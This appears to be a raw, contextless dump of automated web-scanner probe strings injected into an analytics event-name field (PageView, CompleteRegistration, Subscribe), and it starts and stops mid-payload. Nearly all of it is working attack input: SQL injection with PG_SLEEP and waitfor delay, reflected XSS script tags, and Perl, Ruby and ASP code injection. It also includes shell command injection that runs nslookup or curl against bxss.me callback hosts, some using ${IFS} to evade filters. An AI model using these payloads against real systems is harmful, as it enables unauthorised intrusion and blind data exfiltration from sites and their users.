OR 2+13-13-1=0+0+0+1 --","qqujyd^","gethostbyname(lc('hithe'.'wkypkqdyd9c7e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(79).chr(110).chr(68)","\".gethostbyname(lc(\"hitax\".\"ctatnnyn37bab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(84).chr(116).chr(83).\"","'.gethostbyname(lc('hitjp'.'xsgrdkyja4352.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(89).chr(122).chr(69).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitxftmwbtgrg82b91.bxss.me||curl${IFS}hitxftmwbtgrg82b91.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxftmwbtgrg82b91.bxss.me||curl${IFS}hitxftmwbtgrg82b91.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigfsqgsurd725e4.bxss.me||curl${IFS}hitigfsqgsurd725e4.bxss.me)",";(nslookup -q=cname hitlywysgzeibc67ab.bxss.me||curl hitlywysgzeibc67ab.bxss.me)|(nslookup -q=cname hitlywysgzeibc67ab.bxss.me||curl hitlywysgzeibc67ab.bxss.me)&(nslookup -q=cname hitlywysgzeibc67ab.bxss.me||curl hitlywysgzeibc67ab.bxss.me)","`(nslookup -q=cname hitxgmbyeciny85cc5.bxss.me||curl hitxgmbyeciny85cc5.bxss.me)`","|(nslookup -q=cname hitwbedirkgos8d068.bxss.me||curl hitwbedirkgos8d068.bxss.me)","&(nslookup -q=cname hitthlrfebhnw97002.bxss.me||curl hitthlrfebhnw97002.bxss.me)&'\\\"`0&(nslookup -q=cname hitthlrfebhnw97002.bxss.me||curl hitthlrfebhnw97002.bxss.me)&`'","&nslookup -q=cname hitmswxrutfdl3ae62.bxss.me&'\\\"`0&nslookup -q=cname hitmswxrutfdl3ae62.bxss.me&`'","$(nslookup -q=cname hitwugpdicpbu120d0.bxss.me||curl hitwugpdicpbu120d0.bxss.me)","PageView&n938408=v903612","(nslookup -q=cname hitwclvpfjlljaeaa2.bxss.me||curl hitwclvpfjlljaeaa2.bxss.me))","expr 9000692437 - 911219","|echo scgiyq$()\\ wyvmej\\nz^xyu||a #' |echo scgiyq$()\\ wyvmej\\nz^xyu||a #|\" |echo scgiyq$()\\ wyvmej\\nz^xyu||a #","WFBIVnVLeHY=","&echo noxiru$()\\ kllxtf\\nz^xyu||a #' &echo noxiru$()\\ kllxtf\\nz^xyu||a #|\" &echo noxiru$()\\ kllxtf\\nz^xyu||a #","echo eitzwc$()\\ xycldf\\nz^xyu||a #' &echo eitzwc$()\\ xycldf\\nz^xyu||a #|\" &echo eitzwc$()\\ xycldf\\nz^xyu||a #","${10000335+9999266}","\"+response.write(9466657*9727254)+\"","'+response.write(9466657*9727254)+'","lnT9auUp: iPhyqK4K","response.write(9466657*9727254)","DXmXJVQt","\u0040\u0040Huhx8","CompleteRegistrationqY0UbZR8')) OR 31=(SELECT 31 FROM PG_SLEEP(15))--","CompleteRegistrationblITq6Op') OR 886=(SELECT 886 FROM PG_SLEEP(15))--","CompleteRegistrationUsm3ldx2' OR 84=(SELECT 84 FROM PG_SLEEP(15))--","CompleteRegistrationCBCMER07'; waitfor delay '0:0:15' --","PageView9241049","'\"()&\u0025\u003Czzz>\u003CScRiPt >x543(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x543(9982)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwxnza||\"","PageView'||sleep(27*1000)*iofump||'","-1\" OR 2+163-163-1=0+0+0+1 --","PageView\"&&sleep(27*1000)*kyahoc&&\"","-1' OR 2+12-12-1=0+0+0+1 or '1qg4hg7N'='","PageView'&&sleep(27*1000)*nbuwnn&&'","-1' OR 2+242-242-1=0+0+0+1 --","-1 OR 2+141-141-1=0+0+0+1","deohnv^","&(nslookup${IFS}-q${IFS}cname${IFS}hityaawbhdkoi77ef5.bxss.me||curl${IFS}hityaawbhdkoi77ef5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityaawbhdkoi77ef5.bxss.me||curl${IFS}hityaawbhdkoi77ef5.bxss.me)&`'","-1 OR 2+755-755-1=0+0+0+1 --","|(nslookup${IFS}-q${IFS}cname${IFS}hitwjkxfmjnffc6bd3.bxss.me||curl${IFS}hitwjkxfmjnffc6bd3.bxss.me)",";(nslookup -q=cname hitzxicpswykweec7f.bxss.me||curl hitzxicpswykweec7f.bxss.me)|(nslookup -q=cname hitzxicpswykweec7f.bxss.me||curl hitzxicpswykweec7f.bxss.me)&(nslookup -q=cname hitzxicpswykweec7f.bxss.me||curl hitzxicpswykweec7f.bxss.me)","`(nslookup -q=cname hitutddlymdns17354.bxss.me||curl hitutddlymdns17354.bxss.me)`","|(nslookup -q=cname hitubqghyfvts9ec36.bxss.me||curl hitubqghyfvts9ec36.bxss.me)","&(nslookup -q=cname hitgsszamxbhmc15f4.bxss.me||curl hitgsszamxbhmc15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitgsszamxbhmc15f4.bxss.me||curl hitgsszamxbhmc15f4.bxss.me)&`'","&nslookup -q=cname hitxjbgrivjox16793.bxss.me&'\\\"`0&nslookup -q=cname hitxjbgrivjox16793.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(107).concat(90).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitok'+'liqckdia6a957.bxss.me.')[3].to_s)","$(nslookup -q=cname hitwwyazyaded30473.bxss.me||curl hitwwyazyaded30473.bxss.me)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hitek'+'utlrgugp80310.bxss.me.')[3].to_s)+'","(nslookup -q=cname hitqfgoipcvmgb0497.bxss.me||curl hitqfgoipcvmgb0497.bxss.me))","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(78).concat(117).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitmn\"+\"xpqiuttq5c2a8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitmt'.'itmthejh9071f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(70).chr(119).chr(72)","expr 9000350781 - 914610","|echo kopgja$()\\ uckwum\\nz^xyu||a #' |echo kopgja$()\\ uckwum\\nz^xyu||a #|\" |echo kopgja$()\\ uckwum\\nz^xyu||a #","\".gethostbyname(lc(\"hitbg\".\"bzsrwzyw827dc.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(67).chr(119).chr(82).\"","&echo ttpoif$()\\ npnrqj\\nz^xyu||a #' &echo ttpoif$()\\ npnrqj\\nz^xyu||a #|\" &echo ttpoif$()\\ npnrqj\\nz^xyu||a #","'.gethostbyname(lc('hitbt'.'ttnkptjk5fef4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(117).chr(86).'","echo hmphbf$()\\ gdvsye\\nz^xyu||a #' &echo hmphbf$()\\ gdvsye\\nz^xyu||a #|\" &echo hmphbf$()\\ gdvsye\\nz^xyu||a #","PageView&n986669=v922655","${9999582+10000369}","VEhqWFM1YVM=","\"+response.write(9089054*9603885)+\"","'+response.write(9089054*9603885)+'","response.write(9089054*9603885)","msDqFCrL: oledTn36","b2NQq8KF","\u0040\u0040dFh9y","PageViewHrKeS0ZM')) OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewbnbaDYLr') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","PageViewuQp168Rv' OR 380=(SELECT 380 FROM PG_SLEEP(15))--","PageView1s3AAUKb'; waitfor delay '0:0:15' --","CompleteRegistration9450692","'\"()&\u0025\u003Czzz>\u003CScRiPt >HVY8(9717)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >HVY8(9433)\u003C\/ScRiPt>","-1\" OR 2+641-641-1=0+0+0+1 --","-1' OR 2+770-770-1=0+0+0+1 or 'fey1XIp1'='","-1' OR 2+177-177-1=0+0+0+1 --","-1 OR 2+752-752-1=0+0+0+1","-1 OR 2+837-837-1=0+0+0+1 --","CompleteRegistration\"||sleep(27*1000)*uuttez||\"","CompleteRegistration'||sleep(27*1000)*rtuhxu||'","CompleteRegistration\"&&sleep(27*1000)*hsrtkj&&\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitbqpluedqoy82854.bxss.me||curl${IFS}hitbqpluedqoy82854.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbqpluedqoy82854.bxss.me||curl${IFS}hitbqpluedqoy82854.bxss.me)&`'","CompleteRegistration'&&sleep(27*1000)*fzfuxv&&'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzvaxrtttji42399.bxss.me||curl${IFS}hitzvaxrtttji42399.bxss.me)",";(nslookup -q=cname hithgzhiyqqgyccff8.bxss.me||curl hithgzhiyqqgyccff8.bxss.me)|(nslookup -q=cname hithgzhiyqqgyccff8.bxss.me||curl hithgzhiyqqgyccff8.bxss.me)&(nslookup -q=cname hithgzhiyqqgyccff8.bxss.me||curl hithgzhiyqqgyccff8.bxss.me)","njizoc^","`(nslookup -q=cname hitldmjwtmlokcb9af.bxss.me||curl hitldmjwtmlokcb9af.bxss.me)`","|(nslookup -q=cname hitnqnyquvaji6396e.bxss.me||curl hitnqnyquvaji6396e.bxss.me)","&(nslookup -q=cname hitcactywclnb90ac8.bxss.me||curl hitcactywclnb90ac8.bxss.me)&'\\\"`0&(nslookup -q=cname hitcactywclnb90ac8.bxss.me||curl hitcactywclnb90ac8.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(84).concat(104).concat(66)+(require'socket'\nSocket.gethostbyname('hitjn'+'nemifnzfc4b8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(89).concat(122).concat(78)+(require'socket'\nSocket.gethostbyname('hitbi'+'uotziqawe8a22.bxss.me.')[3].to_s)+'","&nslookup -q=cname hitgylunhgajode8a2.bxss.me&'\\\"`0&nslookup -q=cname hitgylunhgajode8a2.bxss.me&`'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(70).concat(113).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"ydczfxip71f7b.bxss.me.\")[3].to_s)+\"","$(nslookup -q=cname hitkwvyeymfex1379c.bxss.me||curl hitkwvyeymfex1379c.bxss.me)","(nslookup -q=cname hitwqlmvuilfd44bf6.bxss.me||curl hitwqlmvuilfd44bf6.bxss.me))","expr 9000811590 - 981500","|echo pgowvu$()\\ idmaff\\nz^xyu||a #' |echo pgowvu$()\\ idmaff\\nz^xyu||a #|\" |echo pgowvu$()\\ idmaff\\nz^xyu||a #","&echo cuiado$()\\ ftpjur\\nz^xyu||a #' &echo cuiado$()\\ ftpjur\\nz^xyu||a #|\" &echo cuiado$()\\ ftpjur\\nz^xyu||a #","echo hfcxii$()\\ fhhgyl\\nz^xyu||a #' &echo hfcxii$()\\ fhhgyl\\nz^xyu||a #|\" &echo hfcxii$()\\ fhhgyl\\nz^xyu||a #","gethostbyname(lc('hitqk'.'atcztqnv2285f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(82).chr(114).chr(89)","\".gethostbyname(lc(\"hithf\".\"kfvtsswldcd8b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(86).chr(111).chr(82).\"","'.gethostbyname(lc('hitoh'.'samoeegif0859.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(99).chr(83).'","CompleteRegistration&n997094=v971025","NDZKVXRwRlN2ZUhFMFo0UnpaenE=","\"+response.write(9355232*9029519)+\"","'+response.write(9355232*9029519)+'","response.write(9355232*9029519)","L1oeq94z: dacMOVGm","${10000105+9999039}","QWryV74C","\u0040\u004088lUz","SubscribeYzaxpaeR')) OR 793=(SELECT 793 FROM PG_SLEEP(15))--","SubscribePBFx3b3Q') OR 924=(SELECT 924 FROM PG_SLEEP(15))--","SubscribetEP9JxqH' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","SubscribegOLozyuN'; waitfor delay '0:0:15' --","-1\" OR 2+422-422-1=0+0+0+1 --","-1' OR 2+238-238-1=0+0+0+1 or 'HOuXvJX2'='","-1' OR 2+88-88-1=0+0+0+1 --","-1 OR 2+95-95-1=0+0+0+1","-1 OR 2+967-967-1=0+0+0+1 --","PageView9273396","'\"()&\u0025\u003Czzz>\u003CScRiPt >vmtK(9443)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vmtK(9347)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*dznecq||\"","PageView'||sleep(27*1000)*aqgbjw||'","PageView\"&&sleep(27*1000)*ppyjbz&&\"","PageView'&&sleep(27*1000)*vaoajk&&'","zhuhuz","'A'.concat(70-3).concat(22*4).concat(118).concat(67).concat(111).concat(75)+(require'socket'\nSocket.gethostbyname('hitgc'+'pyzvklayab222.bxss.me.')[3].to_s)","&(nslookup${IFS}-q${IFS}cname${IFS}hitpkcdggvowedc348.bxss.me||curl${IFS}hitpkcdggvowedc348.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpkcdggvowedc348.bxss.me||curl${IFS}hitpkcdggvowedc348.bxss.me)&`'","'+'A'.concat(70-3).concat(22*4).concat(119).concat(79).concat(100).concat(80)+(require'socket'\nSocket.gethostbyname('hitrm'+'fgaczfuy3efc2.bxss.me.')[3].to_s)+'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpscxsrsxbc4e4a5.bxss.me||curl${IFS}hitpscxsrsxbc4e4a5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(79).concat(120).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitsl\"+\"evygwfwrbc6e5.bxss.me.\")[3].to_s)+\"",";(nslookup -q=cname hitmuvoebkvvy5a218.bxss.me||curl hitmuvoebkvvy5a218.bxss.me)|(nslookup -q=cname hitmuvoebkvvy5a218.bxss.me||curl hitmuvoebkvvy5a218.bxss.me)&(nslookup -q=cname hitmuvoebkvvy5a218.bxss.me||curl hitmuvoebkvvy5a218.bxss.me)","`(nslookup -q=cname hitjjnysnblzmb9616.bxss.me||curl hitjjnysnblzmb9616.bxss.me)`","|(nslookup -q=cname hitdykzsdwivs28e90.bxss.me||curl hitdykzsdwivs28e90.bxss.me)","&(nslookup -q=cname hitbszxjqkham257d2.bxss.me||curl hitbszxjqkham257d2.bxss.me)&'\\\"`0&(nslookup -q=cname hitbszxjqkham257d2.bxss.me||curl hitbszxjqkham257d2.bxss.me)&`'","&nslookup -q=cname hithnzocovfsy78beb.bxss.me&'\\\"`0&nslookup -q=cname hithnzocovfsy78beb.bxss.me&`'","$(nslookup -q=cname hitmuwokhzhvnaa939.bxss.me||curl hitmuwokhzhvnaa939.bxss.me)","(nslookup -q=cname hitjxdlwuhxey629c6.bxss.me||curl hitjxdlwuhxey629c6.bxss.me))","expr 9000348428 - 944805","|echo widgvk$()\\ zykeru\\nz^xyu||a #' |echo widgvk$()\\ zykeru\\nz^xyu||a #|\" |echo widgvk$()\\ zykeru\\nz^xyu||a #","gethostbyname(lc('hitfj'.'kvqmnlcm7e6e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(80).chr(109).chr(70)","&echo tyzwva$()\\ kkhfum\\nz^xyu||a #' &echo tyzwva$()\\ kkhfum\\nz^xyu||a #|\" &echo tyzwva$()\\ kkhfum\\nz^xyu||a #","\".gethostbyname(lc(\"hitpp\".\"rxwhougy9ea21.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(87).chr(114).chr(85).\"","echo tpxmdt$()\\ mhfzzf\\nz^xyu||a #' &echo tpxmdt$()\\ mhfzzf\\nz^xyu||a #|\" &echo tpxmdt$()\\ mhfzzf\\nz^xyu||a #","'.gethostbyname(lc('hitib'.'ytumkpfy17f1f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(120).chr(90).'","PageView&n963903=v985898","dDFrSzd3SHA=","${9999814+9999454}","\"+response.write(9954386*9563986)+\"","'+response.write(9954386*9563986)+'","vplilocT: Bn8nsRGl","response.write(9954386*9563986)","I0qPzcEp","Subscribe9020921","'\"()&\u0025\u003Czzz>\u003CScRiPt >lwLk(9241)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >lwLk(9027)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*qeccrp||\"","Subscribe'||sleep(27*1000)*oeoadw||'","Subscribe\"&&sleep(27*1000)*viitad&&\"","Subscribe'&&sleep(27*1000)*ckzmxn&&'","zhixqi^","'A'.concat(70-3).concat(22*4).concat(112).concat(82).concat(117).concat(78)+(require'socket'\nSocket.gethostbyname('hitlk'+'zrcezorg487e7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(67).concat(103).concat(88)+(require'socket'\nSocket.gethostbyname('hitvq'+'adjpfogyceb74.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(68).concat(115).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"zvzvxyyy081cb.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitfeoxznnoxz9b844.bxss.me||curl${IFS}hitfeoxznnoxz9b844.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfeoxznnoxz9b844.bxss.me||curl${IFS}hitfeoxznnoxz9b844.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdguqnzsxfyce4dc.bxss.me||curl${IFS}hitdguqnzsxfyce4dc.bxss.me)",";(nslookup -q=cname hitcbzxpkgbmga3f0b.bxss.me||curl hitcbzxpkgbmga3f0b.bxss.me)|(nslookup -q=cname hitcbzxpkgbmga3f0b.bxss.me||curl hitcbzxpkgbmga3f0b.bxss.me)&(nslookup -q=cname hitcbzxpkgbmga3f0b.bxss.me||curl hitcbzxpkgbmga3f0b.bxss.me)","`(nslookup -q=cname hitnnvawduixc197cf.bxss.me||curl hitnnvawduixc197cf.bxss.me)`","|(nslookup -q=cname hithuqpkdpsorf33f9.bxss.me||curl hithuqpkdpsorf33f9.bxss.me)","&(nslookup -q=cname hitxyodppwtdab4821.bxss.me||curl hitxyodppwtdab4821.bxss.me)&'\\\"`0&(nslookup -q=cname hitxyodppwtdab4821.bxss.me||curl hitxyodppwtdab4821.bxss.me)&`'","gethostbyname(lc('hitzu'.'tulujkhxd5096.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(88).chr(118).chr(79)","&nslookup -q=cname hituupgekookj5472e.bxss.me&'\\\"`0&nslookup -q=cname hituupgekookj5472e.bxss.me&`'","\".gethostbyname(lc(\"hitoq\".\"jibnedkd2fbec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(67).chr(115).chr(73).\"","$(nslookup -q=cname hituzbzhzkiin9103d.bxss.me||curl hituzbzhzkiin9103d.bxss.me)","'.gethostbyname(lc('hitmw'.'dehogvqfbe172.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(81).chr(120).chr(77).'","(nslookup -q=cname hitmqqrsnolhs4fd45.bxss.me||curl hitmqqrsnolhs4fd45.bxss.me))","expr 9000116746 - 980853","|echo rmylqo$()\\ spjaff\\nz^xyu||a #' |echo rmylqo$()\\ spjaff\\nz^xyu||a #|\" |echo rmylqo$()\\ spjaff\\nz^xyu||a #","&echo ewsrut$()\\ nekebg\\nz^xyu||a #' &echo ewsrut$()\\ nekebg\\nz^xyu||a #|\" &echo ewsrut$()\\ nekebg\\nz^xyu||a #","echo dfshyc$()\\ tjhnlk\\nz^xyu||a #' &echo dfshyc$()\\ tjhnlk\\nz^xyu||a #|\" &echo dfshyc$()\\ tjhnlk\\nz^xyu||a #","Subscribe&n988122=v907705","QnIzZlJmSkg1","${9999967+9999755}","\"+response.write(9815692*9007622)+\"","'+response.write(9815692*9007622)+'","response.write(9815692*9007622)","sm5j6CBq: TBhztfmx","aMH17uZh","\u0040\u0040dZjMT","CompleteRegistrationoS6B0Lij')) OR 143=(SELECT 143 FROM PG_SLEEP(15))--","CompleteRegistration6DKlxwog') OR 958=(SELECT 958 FROM PG_SLEEP(15))--","CompleteRegistrationYuJ6Bp48' OR 381=(SELECT 381 FROM PG_SLEEP(15))--","CompleteRegistrationvAU92O2I'; waitfor delay '0:0:15' --","-1\" OR 2+850-850-1=0+0+0+1 --","-1' OR 2+114-114-1=0+0+0+1 or 'YVeNbExR'='","-1' OR 2+419-419-1=0+0+0+1 --","-1 OR 2+835-835-1=0+0+0+1","-1 OR 2+331-331-1=0+0+0+1 --","CompleteRegistration9654198","'\"()&\u0025\u003Czzz>\u003CScRiPt >tclm(9130)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >tclm(9391)\u003C\/ScRiPt>","CompleteRegistration\"||sleep(27*1000)*yhxahn||\"","CompleteRegistration'||sleep(27*1000)*qbutwt||'","&(nslookup${IFS}-q${IFS}cname${IFS}hitmgowdifipf70598.bxss.me||curl${IFS}hitmgowdifipf70598.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmgowdifipf70598.bxss.me||curl${IFS}hitmgowdifipf70598.bxss.me)&`'","CompleteRegistration\"&&sleep(27*1000)*qittel&&\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitxgvgmhosal7abfa.bxss.me||curl${IFS}hitxgvgmhosal7abfa.bxss.me)","CompleteRegistration'&&sleep(27*1000)*pehklg&&'",";(nslookup -q=cname hitilaejzvsscdb3f8.bxss.me||curl hitilaejzvsscdb3f8.bxss.me)|(nslookup -q=cname hitilaejzvsscdb3f8.bxss.me||curl hitilaejzvsscdb3f8.bxss.me)&(nslookup -q=cname hitilaejzvsscdb3f8.bxss.me||curl hitilaejzvsscdb3f8.bxss.me)","`(nslookup -q=cname hitrrrxiseujs74f40.bxss.me||curl hitrrrxiseujs74f40.bxss.me)`","|(nslookup -q=cname hitqlppyopamf9588c.bxss.me||curl hitqlppyopamf9588c.bxss.me)","&(nslookup -q=cname hitirvzpoczxf9a57d.bxss.me||curl hitirvzpoczxf9a57d.bxss.me)&'\\\"`0&(nslookup -q=cname hitirvzpoczxf9a57d.bxss.me||curl hitirvzpoczxf9a57d.bxss.me)&`'","&nslookup -q=cname hituqrvmhyriq2bc65.bxss.me&'\\\"`0&nslookup -q=cname hituqrvmhyriq2bc65.bxss.me&`'","$(nslookup -q=cname hitkosexvbhpvdc873.bxss.me||curl hitkosexvbhpvdc873.bxss.me)","'A'.concat(70-3).concat(22*4).concat(97).concat(90).concat(107).concat(68)+(require'socket'\nSocket.gethostbyname('hitkt'+'stntiies4ad99.bxss.me.')[3].to_s)","(nslookup -q=cname hitjuipiuqqms02b0c.bxss.me||curl hitjuipiuqqms02b0c.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(99).concat(69).concat(98).concat(69)+(require'socket'\nSocket.gethostbyname('hitlz'+'yqqpgooxbc665.bxss.me.')[3].to_s)+'","expr 9000690791 - 967653","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(81).concat(110).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hityp\"+\"gwgbpzrpf8766.bxss.me.\")[3].to_s)+\"","|echo mcewlw$()\\ yvrlfz\\nz^xyu||a #' |echo mcewlw$()\\ yvrlfz\\nz^xyu||a #|\" |echo mcewlw$()\\ yvrlfz\\nz^xyu||a #","&echo gajrzv$()\\ nlsocf\\nz^xyu||a #' &echo gajrzv$()\\ nlsocf\\nz^xyu||a #|\" &echo gajrzv$()\\ nlsocf\\nz^xyu||a #","echo mzxkbg$()\\ ferdjn\\nz^xyu||a #' &echo mzxkbg$()\\ ferdjn\\nz^xyu||a #|\" &echo mzxkbg$()\\ ferdjn\\nz^xyu||a #","gethostbyname(lc('hitat'.'yuzlapovdca45.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(85).chr(116).chr(77)","\".gethostbyname(lc(\"hitcg\".\"ntcikgzm4ef75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(67).chr(112).chr(73).\"","'.gethostbyname(lc('hitjb'.'qwmiubzn47f08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(103).chr(81).'","CompleteRegistration&n966312=v972492","dERoM1ZyNEd4akdBYlJ5eEtXeFk=","\"+response.write(9076403*9213466)+\"","'+response.write(9076403*9213466)+'","${9999992+9999095}","response.write(9076403*9213466)","IEcPmINw: nAuwane5","XqlDZ79k","\u0040\u0040KiNeE","PageView267AV4hd')) OR 670=(SELECT 670 FROM PG_SLEEP(15))--","PageViewhVpPgMQy') OR 994=(SELECT 994 FROM PG_SLEEP(15))--","PageViewupJTeIgx' OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewaya5Fpdk'; waitfor delay '0:0:15' --","-1\" OR 2+285-285-1=0+0+0+1 --","-1' OR 2+516-516-1=0+0+0+1 or 'u8XVwMLa'='","-1' OR 2+166-166-1=0+0+0+1 --","-1 OR 2+373-373-1=0+0+0+1","-1 OR 2+95-95-1=0+0+0+1 --","PageView9965353","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q7X1(9281)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q7X1(9489)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hithxvpahgydv7330c.bxss.me||curl${IFS}hithxvpahgydv7330c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithxvpahgydv7330c.bxss.me||curl${IFS}hithxvpahgydv7330c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitylcliiykly9fcf2.bxss.me||curl${IFS}hitylcliiykly9fcf2.bxss.me)",";(nslookup -q=cname hitfaecmartvsca230.bxss.me||curl hitfaecmartvsca230.bxss.me)|(nslookup -q=cname hitfaecmartvsca230.bxss.me||curl hitfaecmartvsca230.bxss.me)&(nslookup -q=cname hitfaecmartvsca230.bxss.me||curl hitfaecmartvsca230.bxss.me)","`(nslookup -q=cname hitusnntswzyw401da.bxss.me||curl hitusnntswzyw401da.bxss.me)`","|(nslookup -q=cname hitpcwdqhezlx4d96f.bxss.me||curl hitpcwdqhezlx4d96f.bxss.me)","&(nslookup -q=cname hitetwmdskkqre3300.bxss.me||curl hitetwmdskkqre3300.bxss.me)&'\\\"`0&(nslookup -q=cname hitetwmdskkqre3300.bxss.me||curl hitetwmdskkqre3300.bxss.me)&`'","&nslookup -q=cname hitmlfclxjgpb2da4f.bxss.me&'\\\"`0&nslookup -q=cname hitmlfclxjgpb2da4f.bxss.me&`'","$(nslookup -q=cname hitvmzfdipbas9406e.bxss.me||curl hitvmzfdipbas9406e.bxss.me)","(nslookup -q=cname hitxdbgobbyig04cbb.bxss.me||curl hitxdbgobbyig04cbb.bxss.me))","expr 9000755696 - 948418","|echo pygkjy$()\\ rlayju\\nz^xyu||a #' |echo pygkjy$()\\ rlayju\\nz^xyu||a #|\" |echo pygkjy$()\\ rlayju\\nz^xyu||a #","&echo fgnshc$()\\ xatobj\\nz^xyu||a #' &echo fgnshc$()\\ xatobj\\nz^xyu||a #|\" &echo fgnshc$()\\ xatobj\\nz^xyu||a #","echo zgfryw$()\\ qwbmfc\\nz^xyu||a #' &echo zgfryw$()\\ qwbmfc\\nz^xyu||a #|\" &echo zgfryw$()\\ qwbmfc\\nz^xyu||a #","PageView\"||sleep(27*1000)*hqqmeb||\"","PageView'||sleep(27*1000)*fluaqs||'","PageView\"&&sleep(27*1000)*zcplwf&&\"","PageView'&&sleep(27*1000)*bcadrq&&'","gqqyrs","'A'.concat(70-3).concat(22*4).concat(105).concat(81).concat(98).concat(68)+(require'socket'\nSocket.gethostbyname('hitdn'+'xsbwbijvb8346.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(65).concat(119).concat(68)+(require'socket'\nSocket.gethostbyname('hitix'+'zdudsproc10c4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(87).concat(97).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitiv\"+\"gcewxkzf2ee3a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfi'.'eougnxuz75065.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(121).chr(70)","\".gethostbyname(lc(\"hitbw\".\"etpvbnnnc16bb.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(103).chr(81).\"","'.gethostbyname(lc('hitzi'.'mxtyfeub2a5e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(80).chr(111).chr(86).'","\"+response.write(9907102*9413234)+\"","'+response.write(9907102*9413234)+'","response.write(9907102*9413234)","XEH4Gc0x: E15dz7U9","6f96YLkz","PageView&n991873=v965708","${9999553+9999353}","TjdlVENTZGc=","\u0040\u0040g4k5a","CompleteRegistration051RbBN2')) OR 953=(SELECT 953 FROM PG_SLEEP(15))--","CompleteRegistrationkntJgHSL') OR 514=(SELECT 514 FROM PG_SLEEP(15))--","CompleteRegistrationsa2cK6b4' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","CompleteRegistrationgQeNwu0z'; waitfor delay '0:0:15' --","-1\" OR 2+195-195-1=0+0+0+1 --","-1' OR 2+875-875-1=0+0+0+1 or 'qXvMfarD'='","-1' OR 2+966-966-1=0+0+0+1 --","-1 OR 2+595-595-1=0+0+0+1","-1 OR 